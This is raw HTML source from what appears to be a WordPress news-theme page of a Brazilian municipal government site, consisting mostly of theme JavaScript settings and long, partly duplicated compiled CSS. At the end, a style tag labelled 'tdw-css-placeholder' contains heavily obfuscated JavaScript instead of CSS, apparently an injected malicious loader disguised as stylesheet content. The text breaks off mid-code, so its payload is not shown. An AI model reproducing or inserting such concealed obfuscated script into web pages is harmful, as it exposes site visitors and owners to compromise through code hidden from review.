var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="252cedc18b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return 